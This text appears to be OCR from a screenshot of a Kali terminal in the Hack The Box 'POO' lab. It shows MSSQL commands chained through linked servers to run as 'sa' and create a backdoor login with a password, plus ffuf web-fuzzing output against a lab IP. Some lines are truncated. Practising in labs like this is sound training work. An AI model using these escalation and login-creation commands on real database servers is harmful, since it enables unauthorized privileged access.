 File Machine View Input Devices Help
Applications Places Jan 10 06:59
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Cannot execute as the server principal because the principal "sa" does not exist, this type of principal cannot be impersonate
or you do not have permission.
SQL (external_user  external_user@master)> exec_as_user sa
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Cannot execute as the database principal because the principal "sa" does not exist, this type of principal cannot be impersona
d, or you do not have permission.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Unclosed quotation mark after the character string 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBI
TY\POO_CONFIG];
'.
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near 'exec ('select suser_name();') at [COMPATIBILITY\POO_PUBLIC]) at [COMPATIBILITY\POO_CONFIG];
'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''create login carrot with password = ''''P@ssw0rd!'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_C
FIG];
SQL (external_user  external_user@master)> exec ('exec (''sp_a;'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
kali@kali: ~/Desktop/HTB/Endgames/POO 173x20
:: Method           : GET
:: URL              : http://10.13.38.11/dev/304c0c90fbc6520610abbf378e2339d1/db/poo_FUZZ.txt
:: Wordlist         : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
:: Follow redirects : false
:: Calibration      : true
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
connection              [Status: 200, Size: 142, Words: 3, Lines: 7, Duration: 276ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$